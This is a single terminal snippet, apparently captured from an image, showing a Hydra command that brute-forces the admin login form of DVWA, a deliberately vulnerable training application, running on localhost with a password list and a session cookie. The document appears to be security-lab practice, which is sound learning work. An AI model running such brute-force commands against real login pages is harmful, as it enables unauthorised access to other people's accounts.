 ┌──(aeaskerov㉿aeaskerov)-[~]
└─$ hydra -l admin -P ~/passwords.txt 127.0.0.1 http-get
-form "/DVWA/vulnerabilities/brute/:username=^USER^&pass
word=^PASS^&Login=Login:H=Cookie/:PHPSESSID=h01etkhaguoe
ub0kjt7sdr74hn;security=low:F=Username and/or password i
ncorrect"